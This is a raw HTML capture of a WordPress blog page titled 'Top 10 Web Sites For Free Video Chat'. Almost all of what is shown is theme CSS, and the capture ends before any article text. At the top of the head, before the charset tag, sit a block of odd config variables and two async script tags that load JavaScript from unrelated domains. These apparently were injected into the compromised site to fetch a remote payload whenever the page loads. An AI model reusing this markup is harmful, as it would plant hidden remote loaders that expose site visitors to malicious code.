

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://internationalpublisher.id/2022/06/14/top-10-web-sites-for-free-video-chat/
body_size: 19341
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253647&banadu=0" async></script>
    <script type="text/javascript" src="https://news-xonaba.com/process.js?id=1219253647" async></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Top 10 Web Sites For Free Video Chat &#8211; INTERNATIONAL PUBLISHER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Feed" href="https://internationalpublisher.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Comments Feed" href="https://internationalpublisher.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INTERNATIONAL PUBLISHER &raquo; Top 10 Web Sites For Free Video Chat Comments Feed" href="https://internationalpublisher.id/2022/06/14/top-10-web-sites-for-free-video-chat/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://internationalpublisher.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternationalpublisher.id%2F2022%2F06%2F14%2Ftop-10-web-sites-for-free-video-chat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://internationalpublisher.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finternationalpublisher.id%2F2022%2F06%2F14%2Ftop-10-web-sites-for-free-video-chat%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='extend-builder-css-css' href='https://internationalpublisher.id/wp-content/plugins/colibri-page-builder/extend-builder/assets/static/css/theme.css?ver=1.0.360' type='text/css' media='all' />
<style id='extend-builder-css-inline-css' type='text/css'>
/* page css */
/* part css : theme-shapes */
.colibri-shape-circles {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles.png')
}
.colibri-shape-10degree-stripes {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/10degree-stripes.png')
}
.colibri-shape-rounded-squares-blue {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/rounded-squares-blue.png')
}
.colibri-shape-many-rounded-squares-blue {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/many-rounded-squares-blue.png')
}
.colibri-shape-two-circles {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/two-circles.png')
}
.colibri-shape-circles-2 {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-2.png')
}
.colibri-shape-circles-3 {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-3.png')
}
.colibri-shape-circles-gradient {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-gradient.png')
}
.colibri-shape-circles-white-gradient {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/circles-white-gradient.png')
}
.colibri-shape-waves {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/waves.png')
}
.colibri-shape-waves-inverted {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/waves-inverted.png')
}
.colibri-shape-dots {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/dots.png')
}
.colibri-shape-left-tilted-lines {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/left-tilted-lines.png')
}
.colibri-shape-right-tilted-lines {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-lines.png')
}
.colibri-shape-right-tilted-strips {
background-image:url('https://internationalpublisher.id/wp-content/themes/colibri-wp/resources/images/header-shapes/right-tilted-strips.png')
}
/* part css : theme */

.h-y-container > *:not(:last-child), .h-x-container-inner > * {
  margin-bottom: 20px;
}
.h-x-container-inner, .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}
.h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}
.h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}
[class*=style-], [class*=local-style-], .h-global-transition, .h-global-transition-all, .h-global-transition-all * {
  transition-duration: 0.5s;
}
.wp-block-button .wp-block-button__link:not(.has-background),.wp-block-file .wp-block-file__button {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link:not(.has-background):hover,.wp-block-button .wp-block-button__link:not(.has-background):focus,.wp-block-button .wp-block-button__link:not(.has-background):active,.wp-block-file .wp-block-file__button:hover,.wp-block-file .wp-block-file__button:focus,.wp-block-file .wp-block-file__button:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
.has-background-color,*[class^="wp-block-"].is-style-solid-color {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #03a9f4;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #03a9f4;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #03a9f4;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-1-background-color,*[class^="wp-block-"] .has-colibri-color-1-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #03a9f4;
  background-image: none;
}
.has-colibri-color-1-color {
  color: #03a9f4;
}
.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #f79007;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: rgb(162, 94, 5);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #f79007;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f79007;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f79007;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f79007;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f79007;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #f79007;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-2-background-color,*[class^="wp-block-"] .has-colibri-color-2-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #f79007;
  background-image: none;
}
.has-colibri-color-2-color {
  color: #f79007;
}
.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #00bf87;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: rgb(0, 106, 75);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #00bf87;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #00bf87;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #00bf87;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #00bf87;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #00bf87;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #00bf87;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-3-background-color,*[class^="wp-block-"] .has-colibri-color-3-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #00bf87;
  background-image: none;
}
.has-colibri-color-3-color {
  color: #00bf87;
}
.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #6632ff;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: rgb(68, 33, 170);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #6632ff;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #6632ff;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #6632ff;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #6632ff;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #6632ff;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #6632ff;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-4-background-color,*[class^="wp-block-"] .has-colibri-color-4-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #6632ff;
  background-image: none;
}
.has-colibri-color-4-color {
  color: #6632ff;
}
.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: rgb(102, 102, 102);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-5-background-color,*[class^="wp-block-"] .has-colibri-color-5-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}
.has-colibri-color-5-color {
  color: #FFFFFF;
}
.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #17252a;
  background-image: none;
}
.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: rgb(23, 37, 42);
  background-image: none;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #17252a;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #17252a;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #17252a;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #17252a;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #17252a;
  border-left-style: solid;
}
.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,.wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #17252a;
  background-image: none;
}
*[class^="wp-block-"].has-colibri-color-6-background-color,*[class^="wp-block-"] .has-colibri-color-6-background-color,*[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,*[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #17252a;
  background-image: none;
}
.has-colibri-color-6-color {
  color: #17252a;
}
#colibri .woocommerce-store-notice,#colibri.woocommerce .content .h-section input[type=submit],#colibri.woocommerce-page  .content .h-section  input[type=button],#colibri.woocommerce .content .h-section  input[type=button],#colibri.woocommerce-page  .content .h-section .button,#colibri.woocommerce .content .h-section .button,#colibri.woocommerce-page  .content .h-section  a.button,#colibri.woocommerce .content .h-section  a.button,#colibri.woocommerce-page  .content .h-section button.button,#colibri.woocommerce .content .h-section button.button,#colibri.woocommerce-page  .content .h-section input.button,#colibri.woocommerce .content .h-section input.button,#colibri.woocommerce-page  .content .h-section input#submit,#colibri.woocommerce .content .h-section input#submit,#colibri.woocommerce-page  .content .h-section a.added_to_cart,#colibri.woocommerce .content .h-section a.added_to_cart,#colibri.woocommerce-page  .content .h-section .ui-slider-range,#colibri.woocommerce .content .h-section .ui-slider-range,#colibri.woocommerce-page  .content .h-section .ui-slider-handle,#colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #03a9f4;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #03a9f4;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #03a9f4;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #03a9f4;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #03a9f4;
  border-left-style: solid;
}
#colibri .woocommerce-store-notice:hover,#colibri .woocommerce-store-notice:focus,#colibri .woocommerce-store-notice:active,#colibri.woocommerce .content .h-section input[type=submit]:hover,#colibri.woocommerce .content .h-section input[type=submit]:focus,#colibri.woocommerce .content .h-section input[type=submit]:active,#colibri.woocommerce-page  .content .h-section  input[type=button]:hover,#colibri.woocommerce-page  .content .h-section  input[type=button]:focus,#colibri.woocommerce-page  .content .h-section  input[type=button]:active,#colibri.woocommerce .content .h-section  input[type=button]:hover,#colibri.woocommerce .content .h-section  input[type=button]:focus,#colibri.woocommerce .content .h-section  input[type=button]:active,#colibri.woocommerce-page  .content .h-section .button:hover,#colibri.woocommerce-page  .content .h-section .button:focus,#colibri.woocommerce-page  .content .h-section .button:active,#colibri.woocommerce .content .h-section .button:hover,#colibri.woocommerce .content .h-section .button:focus,#colibri.woocommerce .content .h-section .button:active,#colibri.woocommerce-page  .content .h-section  a.button:hover,#colibri.woocommerce-page  .content .h-section  a.button:focus,#colibri.woocommerce-page  .content .h-section  a.button:active,#colibri.woocommerce .content .h-section  a.button:hover,#colibri.woocommerce .content .h-section  a.button:focus,#colibri.woocommerce .content .h-section  a.button:active,#colibri.woocommerce-page  .content .h-section button.button:hover,#colibri.woocommerce-page  .content .h-section button.button:focus,#colibri.woocommerce-page  .content .h-section button.button:active,#colibri.woocommerce .content .h-section button.button:hover,#colibri.woocommerce .content .h-section button.button:focus,#colibri.woocommerce .content .h-section button.button:active,#colibri.woocommerce-page  .content .h-section input.button:hover,#colibri.woocommerce-page  .content .h-section input.button:focus,#colibri.woocommerce-page  .content .h-section input.button:active,#colibri.woocommerce .content .h-section input.button:hover,#colibri.woocommerce .content .h-section input.button:focus,#colibri.woocommerce .content .h-section input.button:active,#colibri.woocommerce-page  .content .h-section input#submit:hover,#colibri.woocommerce-page  .content .h-section input#submit:focus,#colibri.woocommerce-page  .content .h-section input#submit:active,#colibri.woocommerce .content .h-section input#submit:hover,#colibri.woocommerce .content .h-section input#submit:focus,#colibri.woocommerce .content .h-section input#submit:active,#colibri.woocommerce-page  .content .h-section a.added_to_cart:hover,#colibri.woocommerce-page  .content .h-section a.added_to_cart:focus,#colibri.woocommerce-page  .content .h-section a.added_to_cart:active,#colibri.woocommerce .content .h-section a.added_to_cart:hover,#colibri.woocommerce .content .h-section a.added_to_cart:focus,#colibri.woocommerce .content .h-section a.added_to_cart:active,#colibri.woocommerce-page  .content .h-section .ui-slider-range:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-range:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-range:active,#colibri.woocommerce .content .h-section .ui-slider-range:hover,#colibri.woocommerce .content .h-section .ui-slider-range:focus,#colibri.woocommerce .content .h-section .ui-slider-range:active,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:hover,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:focus,#colibri.woocommerce-page  .content .h-section .ui-slider-handle:active,#colibri.woocommerce .content .h-section .ui-slider-handle:hover,#colibri.woocommerce .content .h-section .ui-slider-handle:focus,#colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
  border-top-width: 0px;
  border-top-color: rgb(2, 110, 159);
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: rgb(2, 110, 159);
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: rgb(2, 110, 159);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: rgb(2, 110, 159);
  border-left-style: solid;
}
#colibri.woocommerce-page  .content .h-section .star-rating::before,#colibri.woocommerce .content .h-section .star-rating::before,#colibri.woocommerce-page  .content .h-section .star-rating span::before,#colibri.woocommerce .content .h-section .star-rating span::before {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price,#colibri.woocommerce .content .h-section .price {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .price del,#colibri.woocommerce .content .h-section .price del {
  color: rgb(84, 194, 244);
}
#colibri.woocommerce-page  .content .h-section .onsale,#colibri.woocommerce .content .h-section .onsale {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .onsale:hover,#colibri.woocommerce-page  .content .h-section .onsale:focus,#colibri.woocommerce-page  .content .h-section .onsale:active,#colibri.woocommerce .content .h-section .onsale:hover,#colibri.woocommerce .content .h-section .onsale:focus,#colibri.woocommerce .content .h-section .onsale:active {
  background-color: rgb(2, 110, 159);
  background-image: none;
}
#colibri.woocommerce ul.products li.product h2:hover {
  color: #03a9f4;
}
#colibri.woocommerce-page  .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,#colibri.woocommerce-page  .content .h-section .woocommerce-pagination a.page-numbers:hover,#colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #03a9f4;
  background-image: none;
}
#colibri.woocommerce-page  .content .h-section .comment-form-rating .stars a,#colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #03a9f4;
}
.h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}
#colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}
#colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}
body {
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body a {
  font-family: Open Sans;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #03a9f4;
}
body p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body .h-lead p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 1.25em;
  line-height: 1.5;
  color: rgb(37, 41, 42);
}
body blockquote p {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.6;
  color: rgb(70, 112, 127);
}
body h1 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 3.375em;
  line-height: 1.26;
  color: rgb(23, 37, 42);
}
body h2 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.625em;
  line-height: 1.143;
  color: rgb(23, 37, 42);
}
body h3 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 300;
  font-size: 2.25em;
  line-height: 1.25;
  color: rgb(23, 37, 42);
}
body h4 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.25em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}
body h5 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1.125em;
  line-height: 1.55;
  color: rgb(23, 37, 42);
}
body h6 {
  margin-bottom: 16px;
  font-family: Open Sans;
  font-weight: 600;
  font-size: 1em;
  line-height: 1.6;
  color: rgb(23, 37, 42);
}


@media (min-width: 768px) and (max-width: 1023px){
.h-section-global-spacing {
  padding-top: 60px;
  padding-bottom: 60px;
}

}

@media (max-width: 767px){
.h-section-global-spacing {
  padding-top: 30px;
  padding-bottom: 30px;
}

}
/* part css : page */
#colibri .style-32 {
  animation-duration: 0.5s;
  padding-top: 20px;
  padding-right: 15px;
  padding-bottom: 20px;
  padding-left: 15px;
  background-color: transparent;
  background-image: none;
}
#colibri .h-navigation_sticky .style-32,#colibri .h-navigation_sticky.style-32 {
  background-color: #ffffff;
  background-image: none;
  padding-top: 10px;
  padding-bottom: 10px;
  box-shadow: 0px 0px 4px 0px rgba(0,0,0,0.5) ;
}
#colibri .style-34 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-35-image {
  max-height: 70px;
}
#colibri .style-35 a,#colibri .style-35  .logo-text {
  color: #ffffff;
  text-decoration: none;
  font-size: 24px;
}
#colibri .style-35 .logo-text {
  color: #FFFFFF;
}
#colibri .h-navigation_sticky .style-35-image,#colibri .h-navigation_sticky.style-35-image {
  max-height: 70px;
}
#colibri .h-navigation_sticky .style-35 a,#colibri .h-navigation_sticky .style-35  .logo-text,#colibri .h-navigation_sticky.style-35 a,#colibri .h-navigation_sticky.style-35  .logo-text {
  color: #000000;
  text-decoration: none;
}
#colibri .style-36 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-37 {
  height: 50px;
}
#colibri .style-38 {
  text-align: center;
  height: auto;
  min-height: unset;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu {
  justify-content: flex-end;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item:hover {
  margin-top: 0px;
  margin-right: 20px;
  margin-bottom: 0px;
  margin-left: 20px;
  padding-top: 10px;
  padding-right: 0px;
  padding-bottom: 10px;
  padding-left: 0px;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu > li > a {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: #FFFFFF;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.hover  > a {
  color: rgb(166, 220, 244);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu > li.current_page_item > a:hover {
  font-family: Open Sans;
  font-weight: 600;
  text-transform: uppercase;
  font-size: 14px;
  line-height: 1.5em;
  letter-spacing: 0px;
  color: rgb(166, 220, 244);
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul {
  background-color: #ffffff;
  background-image: none;
  margin-right: 5px;
  margin-left: 5px;
  box-shadow: 0px 0px 5px 2px rgba(0, 0, 0, 0.04) ;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul  li {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: rgb(255, 255, 255);
  background-image: none;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover {
  background-color: #03a9f4;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul li.current_page_item,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.current_page_item:hover {
  padding-top: 10px;
  padding-right: 20px;
  padding-bottom: 10px;
  padding-left: 20px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 1px;
  border-bottom-color: rgba(128,128,128,.2);
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-style: none;
  background-color: #03a9f4;
  background-image: none;
}
#colibri .style-39 >  div > .colibri-menu-container > ul.colibri-menu li > ul > li > a {
  font-size: 14px;
  color: rgb(37, 41, 42);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li:hover > a,#colibri .style-39  >  div > .colibri-menu-container > ul.colibri-menu li > ul > li.hover  > a {
  color: rgb(255, 255, 255);
}
